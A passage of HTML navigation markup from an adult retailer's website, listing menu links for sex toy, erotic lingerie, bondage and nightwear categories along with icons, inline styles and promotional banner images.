  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-20/2x/flyout-bogohp.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-20/2x/flyout-bogohp.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwa73d0056/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.jpg" alt="Buy One Get One Half Price Toys*" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-erotic/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/bondage/all-bondage/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-20/flyout-bondage.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw07a29c22/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg" alt="Bondage" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
